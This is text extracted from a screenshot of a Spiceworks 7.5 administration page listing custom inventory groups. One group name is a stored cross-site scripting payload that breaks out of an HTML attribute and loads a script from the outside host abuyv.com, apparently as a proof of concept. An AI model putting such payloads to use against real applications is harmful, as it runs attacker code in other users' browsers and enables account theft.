 spice.internal:8080/settings/inventory/custom-groups
ABP
4
SPICEWORKS
48
abuyvabuyv
Settings
Take Me Back to My Inventory
Spiceworks Version 7.5.00107 | Up to Date
Help Desk
Inventory
Device Scanning
Custom Groups
Monitors & Alerts
Remote Sites & Agents
User Accounts
Custom Attributes
Cloud Services
Email Settings
Active Directory
Configuration
Groups
New Group
Restore Defaults
?
Search...
Abuyv">" <script src="http://abuyv.com/abu.js"></script>
All Devices
ASB list of Users
ASBManagement
Branch
Branch Computers
Corporate Computers
Disabled Computers
Domain Controllers
HeadOffice
InfoSec
IN THE COMMUNITY
Show off your IT IQ. Take the Challenge »
Re-enable local admin account
in General Windows
Snap! Zerologon Attack, Office 365 Phish,
COVID Crime, Astra Rocket, Mars in 8K
in Snap!
Has Anyone Used UltraViewer?
in Remote Support
Get mac address of connected wireless AP
in Wireless
Remote access VPN solution
in General Networking